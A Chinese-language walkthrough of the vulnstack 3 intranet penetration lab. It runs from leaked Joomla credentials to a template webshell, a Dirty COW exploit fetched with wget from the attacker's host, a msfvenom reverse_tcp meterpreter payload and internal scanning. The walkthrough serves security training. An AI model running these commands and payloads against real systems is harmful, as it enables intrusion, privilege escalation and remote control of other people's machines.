内网渗透-红日安全-vulnstack靶场(三)
靶场来源:http://vulnstack.qiyuanxuetang.net/vuln/detail/5/

靶场情况
- centos:
192.168.1.110(外) (修改网络配置之后为192.168.222.129)
192.168.93.100(内)
- ubuntu:192.168.93.120(内)
- win7 2012 2008:域环境机器
攻击机
宿主机(mac) 192.168.222.1
kali 192.168.222.128
- 从网上看到的拓扑图:

web部分
信息搜集

- 对192.168.1.110-centos主机进行端口扫描
- 22 80 3306端口:

- 目录遍历
发现后台一个:

/administrator/配置文件一个:
/configuration.php~
- 从上图得到一对账号密码 :
testuser/cvcvgjASD!@
- 从上图得到一对账号密码 :
实际利用
密码测试之后发现是mysql的密码,连接mysql:


查看所有的user表:
得到两个账号,但是密码加密没法直接用。

按照官网说明创建新用户:https://docs.joomla.org/How_do_you_recover_or_reset_your_admin_password%3F/zh-cn
1 | INSERT INTO `jos31_users` |
添加的密码解md5值是secret。
(果然,官方什么的最好了。)
(admin2/secret)登录joomla后台:http://192.168.1.110/administrator/
进了后台之后,因为joomla漏洞比较多,利用方式也很多。
- 法一:可以exp直接shell(cve-2020-10238),反正我没成功
- 法二:新建template,写shellcode,哥斯拉连
http://192.168.1.110/templates/beez3/shell.php
此时shell执行命令会返回一个disabled function的信息,用哥斯拉内置的绕过模块:
这里拿到的shell应该是ubuntu(内网机器)的shell,用的centos-ngingx做反向代理。
浏览目录:
/tmp/mysql/test.txt得到wwwuser/wwwuser_123Aqx
wp上看到的,我拿到的centos shell上没有看到有/tmp/mysql/test.txt文件.回想之前centos还有一个22端口没有用,
ssh wwwuser@192.168.1.110password:wwwuser_123Aqx
拿下双网卡主机:
先大概看了一下主机情况:
1 | ifconfig -a 双网卡 |
提权
centos-wwwuser用户不是root权限,提权:
- 脏牛提权:Linux内核>=2.6.22(原理:条件竞争)
- msf getsystem提权
我用的脏牛提权,宿主机开http服务
python -m SimpleHTTPServer- centos:
wget http://192.168.222.1:8000/tools/dirtycow/dirty.c - 编译生成可执行文件:
gcc -pthread dirty.c -o dirty -lcrypt ./dirty之后会生成一个firefart用户,密码是自己输入的000000

root权限了。
创建新用户:
1 | useradd lil |
内网部分
msf上线centos
- 生成elf:

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.222.1 LPORT=4444 -f elf > shell.elf - msf开启监听:
1
2
3
4
5
6use exploit/multi/handler
set payload linux/x86/meterpreter/reverse_tcp
show options
set lhost 192.168.222.1
set lport 4444
run - centos:
1
2chmod 755 shell.elf
./shell.elf
添加路由
1 | 添加内网路由:run autoroute -s 192.168.93.100/24 |
扫描内网主机存活情况:
use scanner/smb/smb_version
 不知名主机
不知名主机
线程调低一点:扫出来 10/24-win2012 20/24没有识别出来,应该是win 2008 30/24-win7 .
use auxiliary/scanner/portscan/tcp扫1-10000端口
